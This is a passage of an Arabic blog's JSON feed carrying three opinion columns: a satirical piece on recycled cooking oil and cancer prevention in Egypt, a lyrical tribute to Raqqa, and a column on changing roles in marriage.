سعر لتر زيت الطعام في الأسواق هو 60 جنيهاً. فتأكد أن هذا الزيت يُعاد تنقيته وتعبئته في زجاجات ثم يُباع لك مرة أخرى. \u003Cbr \/\u003E\u003Cbr \/\u003Eلن أزعجك بالحديث عن الجذور الحرة التي تدخل جسدك بعد تناول هذا الزيت المعاد تدويره، وتلعب مع خلاياك مصارعة حرة تجعل منك مشروع ملف في معهد الأورام بكل تفاؤل. وأرجو ألا تسألني عن ماهية الجذور الحرة؛ فشُعبتي في الثانوية العامة كانت رياضيات، ومعرفتي بالأحياء تقتصر على مندل وبازلائه. \u003Cbr \/\u003E\u003Cbr \/\u003Eأسباب السرطان في مصر لا تقتصر على الزيت المستعمل فقط. فمصر بلد كريم جداً.. كريم لدرجة أنّه يوزّع الأورام السرطانية كما يوزّع الباعة في الإشارات المناديل على السيارات. وفي كثير من الأحيان يصطادك الورم من بين ملايين مثلك، ثم يربّت على كتفك مُرحباً بك، ليخبرك أنك أصبحت رقماً في الإحصائية السنوية لمرضى السرطان.\u003Cbr \/\u003E\u003Cbr \/\u003Eالزيت المستعمل هذا يعود لحياتك كالذنب القديم.. تظنه انتهى، لكنه يعود متنكراً في زجاجة جديدة، ويفعل ما يفعله بهدوء القاتل المحترف. \u003Cbr \/\u003E\u003Cbr \/\u003Eوحتى أكون منصفاً، فالزيت المستعمل ليس وحده السبب. هناك الكثير من العوامل الأخرى، منها: تلوث المياه والهواء، العادات الغذائية الخاطئة، الإفراط في استخدام المبيدات في الزراعة، الأطعمة المصنعة، انعدام الفحص الدوري خصوصاً في سرطان الثدي، السجائر والتدخين بأنواعه، وانتشار ما يسمى بالفيب بين الشباب. ولا ننسى تدني مستوى الرعاية الصحية في مصر. \u003Cbr \/\u003E\u003Cbr \/\u003Eوالغريب أن الوقاية من السرطان أوفر وأيسر من علاجه، وأرى أنها السبب الأهم في تقليل أعداد المرضى. تخيّل أن بإمكانك منع سرطان الرئة بالإقلاع عن التدخين، ومنع سرطان القولون بالمشي نصف ساعة يومياً، أو الوقاية من سرطان الكلى والبروستاتا بشرب كمية كافية من الماء، ومجرد فحص شهري يمكنه قهر سرطان الثدي. \u003Cbr \/\u003E\u003Cbr \/\u003Eالنظام الغذائي الصحي يمثل تحدياً للمصريين بسبب الفقر وتدني مستوى المعيشة. فالسؤال ليس: هل هناك طعام صحي أم لا؟ بل: هل هناك طعام أصلاً أم لا؟ ومع ذلك، يمكن البدء بخطوات صغيرة يومياً، فكل خطوة نحو غذاء صحي، نشاط بدني، وكشف مبكر هي استثمار في حياتك وحياة من تحب.\u003Cbr \/\u003E\u003Cbr \/\u003Eوفي النهاية، ليس الهدف فقط لفت انتباهك إلى الزيت المستعمل، بل التذكير بأن الوقاية هي أقوى سلاح في مواجهة السرطان. كل خطوة صغيرة نحو غذاء صحي، ممارسة الرياضة، الكشف المبكر، والابتعاد عن العادات الضارة، هي استثمار في حياتك. وتذكر: \"الأورام علينا حق\".. ليست مجرد تهديد، بل دعوة للتغيير قبل فوات الأوان، وأظن أنك لا تحتاج نصيحتي بشأن بيع الزيت المستعمل لعم مسعد. \u003Cbr \/\u003E\u003Cbr \/\u003E* طالب بكلية الألسن، قسم اللغة الألمانية\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/3408622558373670748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3408622558373670748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3408622558373670748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_89.html","title":"أحمد حمزة: الأورام علينا حق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/s72-w640-h360-c\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2798866202693914625"},"published":{"$t":"2025-11-26T11:03:00.003+04:00"},"updated":{"$t":"2025-11-26T11:03:26.248+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s615\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"615\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/w640-h422\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eعبدالرزاق بشير الهويدي *\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة... أم المدن، لا تنكسر مهما أثقلها الوجع، ولا يخبو فيها الأمل. \u003Cbr \/\u003Eكانت الرقة، ومازالت، أماً لا تُشبه سواها، حضنت الغريب كما لو كان ابنها، ومسحت رأس اليتيم ونسيت جرحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأعطت الثكلى صدرها، واحتضنت القادمين من طرق أنهكها الريح. كانت تصغي لأنين الجميع، وتشاطرهم وجعهم، وحين صرخت، لم يقترب أحد… كأن صوتها لا يعني العالم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eحدائقها صارت مقابر، والمقابر صارت ركاماً بلا أسماء، بلا هوية، لا يُعرف من يرقد تحت التراب.. مدارسها، التي كانت تصنع المستقبل، تحوّلت إلى سجون، وسجونها إلى غرف مكتظة بالوجوه التي حاولت الصمود ولم يعد أحد يلتفت إليها.. شوارعها التي ضجّت بالحياة، صارت ممراً للأرواح الهائمة بدل الأقدام.. وبيوتها، التي كانت ملاذاً للفرح، تحولت إلى جدرانٍ بلا أبواب، ونوافذ تُغلق من التعب، كأنها لم تعد تتحمل رؤية المزيد من الألم، وكأن كل سقف يئن من ثقل ما شهده. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوسط هذا الخراب، نساؤها حملن النهار على أكتافهن، جمعن الأطفال من الرماد، غسلن وجوههم بدموع صامتة، وأشعلن لهم قناديل صغيرة في الظلام كي لا يخافوا من الليل، وكي لا يضيع الأمل بينهم. ثبتن صوت المدينة حين تبعثر تحت غبار الأيام، وأقسمن أن للألم نهاية، وأن يظلّ الفرح ممكناً ولو للحظة قصيرة، على الرغم من الرحيل والهجران، وعلى الرغم من أن كل وداع يترك أثراً في قلبها، لكنه لم يستطع أن يطفئ روحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأطفالها كبروا قبل الوقت، بألعاب مكسورة وقلوب مثقلة بأسئلة لا جواب لها: لماذا يغادر كل من نحب؟ لماذا يكبر الحنين معنا أكثر من الطفولة؟ وبرغم كل ذلك، كانوا يبتسمون، وكل ابتسامة منهم كانت كافية لتعيد المدينة إلى الحياة ساعة أخرى، وتجعلها تقف بصبر جديد أمام رحيل أبنائها وهجرتهم الطويلة، إذ كان كل وداع يترك أثراً لا يمحى، لكنه لم يستطع أن يقهر روحها، ولم يكن قادراً على أخذ الأمل معها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالفرات وحده سمعها، حمل دمعتها كقسمٍ لا ينكسر، والسد يحرسها من كل ظل يمر على ضفتها دون أن يترك أثراً. وإن فاض يوماً، فلن يكون غضبه سوى موجة تمحو ما أثقل المدينة، وتعيد لها نبضها، وتحمل عنها كل ما حملته السنين من ألم، وكل ما حاول أن يُطفئ الحياة في قلبها..\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوالبليخ ظلّ نسيمها، يعيد إليها دفء الذكريات، ويغسل عنها كل أثر للغربة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهكذا تبقى الرقة، مدينة لا يموت فيها الشجن، ولا ينهزم فيها الرجاء. تعيش بين الألم والحنين، تنهض دائماً كما لو أن قلباً غيبياً يرفعها من الرماد، ويذكرها أن الصبر إرث، وأن من يظل واقفاً برغم كل شيء، هو من يكتب المستقبل من جديد. هي الرقة، أمّ المدن، حاملة الوجع، محتضنة كل من ضل الطريق، محافظة على نبض الحياة بين يديها، محافظة على نفسها مهما ثقلت عليها الأيام.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eومازال الفرات والبليخ، صامتين يقفان على ضفافها، حُماة لا يظهرون، يغسلون عنها كل أثر للغربة، ويجعلون لكل دمعة نهراً، ولكل وجع قلباً يتنفس، ولكل ضياع طريقاً إلى العودة. في صمت الليل، وسط همس الماء، تعرف الرقة أنها لم تعد وحدها، وأن غضب الفرات إن فاض سيكون الطوفان الذي يحميها، وأن البليخ سيظل النسيم الذي يعيد إليها دفء الذكريات، وأن روحها، مهما ثقلت عليها السنين، ستظل تقاوم، وتنهض من رمادها، وتحمل الأمل لكل من يحتاجه.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة لا تُهزم.. حيّة في قلوب أبنائها، وصمودها وعدٌ لا ينكسر. \u003Cbr \/\u003Eوستبقى الرقة حية في قلب كل من أحبها، ووعودها للمستقبل محفورة في مياهها وأحلامها. وما دام الفرات والبليخ يحيطان بها، لن تهزمها الليالي مهما طال الظلام. ستظل شامخة، تتنفس الحياة من رمادها وتزرع الأمل في كل قلب حزين.\u003Cbr \/\u003E\u003Cbr \/\u003E* كاتب سوري\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2798866202693914625\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html","title":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s72-w640-h422-c\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-629111747851071839"},"published":{"$t":"2025-11-19T11:20:00.000+04:00"},"updated":{"$t":"2025-11-19T11:20:40.060+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"عبدالكريم البليخ: هيمنة تشوّه صورة الزواج"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocugciqnCNef6rEobw41AhAJaq6A7eTTjPf7QPDi7eoh9yoL_xJ2Lci48YoAU-w_-oTO2PE3iv7otgZY-_iBo9oveJO34iQMWLl6Ef7fG-f6ULA3kXEXlGRVI_x70UH39VJhu-SdNEh1rTnrlsMh9faITaus3V6dKoRGTuU4Pqs7pg_hqiG6tRCpU9vpo\/s3884\/%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%8A%D9%85%20%D8%A7%D9%84%D8%A8%D9%84%D9%8A%D8%AE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2208\" data-original-width=\"3884\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocugciqnCNef6rEobw41AhAJaq6A7eTTjPf7QPDi7eoh9yoL_xJ2Lci48YoAU-w_-oTO2PE3iv7otgZY-_iBo9oveJO34iQMWLl6Ef7fG-f6ULA3kXEXlGRVI_x70UH39VJhu-SdNEh1rTnrlsMh9faITaus3V6dKoRGTuU4Pqs7pg_hqiG6tRCpU9vpo\/w640-h364\/%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%8A%D9%85%20%D8%A7%D9%84%D8%A8%D9%84%D9%8A%D8%AE.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eعبدالكريم البليخ *\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eألا تلاحظون معي أنَّ الدور الذي تؤدّيه المرأة داخل الحياة الزوجية لم يعد يشبه صورته الأولى، تلك الصورة التي كانت قائمة على الحضور العاطفي، وعلى ذلك النبض المشترك الذي يعطي للبيت روحاً ويُضفي على الشراكة معنى؟ لقد أخذ هذا الدور ـ كما يبدو في كثير من تفاصيل الواقع ـ ينزاح بعيداً عن جوهره، ليتمركز في مساحات هامشية لا تنفكّ تتكرّر فيها السوالف والمحادثات والاتصالات التي تتشابه حتى في بهتانها، وكأنها واجب يوميّ يُستهلك بلا أثر، يُستهلك إلى الحدّ الذي يجعل حضورها نفسه أسيراً لتلك التفاصيل الصغيرة التي تمتصّ الوقت والوجدان، من دون أن تترك بصمة حقيقية في كيان العلاقة أو في لحمتها الداخلية.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eفها هي تنهمك في التنظيف؛ لا تنظيفاً يستعيد للبيت دفئه، بل كأنها تُشهر مكنستها في وجه الحياة نفسها، كمن يهرب من حوار لا يريد خوضه، ومن نظرة لا يرغب في مواجهتها، ومن سؤال صغير لو تركته يخرج لأربك سكونها. تعمل بجدّ، نعم، لكن العمل هنا يتحوّل إلى ملاذ، إلى وسيلة للهروب، إلى حركة متكرّرة تُسدِل بها ستاراً كثيفاً على المسافة التي تنمو بصمت بينها وبين شريكها. وينتهي نهارها بطبخة يعرفها الجميع، تتجدّد كل يوم، لا تحمل في نكهتها إلا أثر التعب، ولا تفيض إلا بما تبقّى في اليد من طاقة وفي القلب من انسحاب.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eأما الزوج، فإن صورته ـ كما تبدو اليوم في كثير من البيوت ـ قد تراجعت على نحو لافت. صار وجوده يميل إلى الهامش، وكأن دوره سقط من مركز المشهد إلى أطرافه، حتى لم يعد يُنتبه إلى حضوره، أو يُعترف بمكانته كما كان. إنه يُجرَّد ببطء من الهيبة، من الاحترام، من تلك المكانة التي كانت تُمنح للرجل بوصفه شريكاً، لا بوصفه ضيفاً عابراً في مكان لم يعد يشعر أنه ينتمي إليه بالكامل. وما يزيد الأمر وطأة أنّ الاستياء بات يثقل كاهله، ذلك الاستياء الذي لا يملك أمامه إلا الصمت، لا لأنه ضعيف، بل لأنه اختار الهدوء حين رأى أن المواجهة قد تجرح، واختار الاحترام حين أدرك أن الصدام لا يجلب إلا مزيداً من القسوة. ومع هذا الصمت، تتجرّأ يد الآخر، فتتمدد سلطتها تحت مُسمى الحرّية مرة، وتحت مسمّيات أشدّ قسوة مرات.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eولم يعد خروج الزوجة من دون إذن زوجها حالة استثنائية مرتبطة بظرف طارئ، بل أصبح ممارسة اعتيادية، لا يُستشار بها الرجل، ولا يُؤخذ رأيه في أيّ شأن يتصل بالبيت أو بتفاصيله، بل يُطالَب ـ صراحة أو ضمناً ـ بأن يلتزم الصمت، وأن يتقبّل الأمر بوصفه تحوّلاً طبيعياً، لا حقّاً يُسلب منه. وإن جرؤ على الاعتراض، قوبل بالتجريح، وبالتعنيف اللفظي، وباتهامات تُحوّله فجأة إلى خصم، وكأن العلاقة الزوجية ساحة صراع، لا مكاناً يؤوي الطرفين، ويصون كرامتيهما.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eهكذا تتشكّل اليوم في كثير من البيوت معادلة مختلّة؛ تُسقط فيها كفّة الاحترام المتبادل لحساب مفاهيم مغلوطة للحرية. حرية بلا ضوابط، وبلا إدراك لخصوصية مؤسسة قائمة أساساً على التكامل، لا على التنازع. ومن هنا يظهر الخلل: حين تتحوّل الشراكة إلى هيمنة، والحوار إلى صمت مُرّ، والحضور إلى ظلّ باهت لا يملك ملامحه.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eما الحل؟\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eربما يبدأ الحل من إعادة تعريف الأدوار، ليس بمنطق السيطرة أو الاستحواذ، بل بمنطق العودة إلى الأصل: شراكة تُبنى على الاحترام، لا على فرض النفوذ. على الحوار الذي يسبق الحكم، وعلى الودّ الذي يسبق الواجب، وعلى إدراك أنّ العلاقة ليست سباقاً نحو السيطرة، بل محاولة مستمرة للبقاء قريبين من بعضنا رغم كل ما قد يثقل الأيام من ضغوط.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eالحبّ ـ في جوهره ـ ليس سلطة تُمارَس، ولا مساحة يُحتلّ فيها موقع. الحبّ مشاركة، إنصات لما يُقال ولما لا يُقال، وتفهّم لوجدان الطرف الآخر قبل مطالبة الآخر بأن يفهمنا. ومن هنا فقط، يمكن للعلاقة أن تستعيد توازنها، وأن تعود شراكة حقيقية، لا ساحة تتنافس فيها الأصوات على من يعلو أكثر.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E* كاتب وصحافي سوري مقيم في النمسا\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/629111747851071839\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_19.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/629111747851071839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/629111747851071839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_19.html","title":"عبدالكريم البليخ: هيمنة تشوّه صورة الزواج"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhocugciqnCNef6rEobw41AhAJaq6A7eTTjPf7QPDi7eoh9yoL_xJ2Lci48YoAU-w_-oTO2PE3iv7otgZY-_iBo9oveJO34iQMWLl6Ef7fG-f6ULA3kXEXlGRVI_x70UH39VJhu-SdNEh1rTnrlsMh9faITaus3V6dKoRGTuU4Pqs7pg_hqiG6tRCpU9vpo\/s72-w640-h364-c\/%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%8A%D9%85%20%D8%A7%D9%84%D8%A8%D9%84%D9%8A%D8%AE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});